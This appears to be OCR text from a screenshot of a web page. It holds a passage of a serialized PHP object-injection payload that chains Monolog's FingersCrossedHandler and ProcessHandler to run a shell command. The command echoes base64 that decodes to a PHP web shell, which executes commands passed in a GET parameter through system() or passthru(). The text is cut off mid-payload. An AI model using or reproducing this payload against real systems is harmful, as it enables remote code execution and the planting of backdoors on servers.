
Next Page
→
Site
O:48:"TEC\Common\Monolog\Handler\Finge
rsCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolo
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh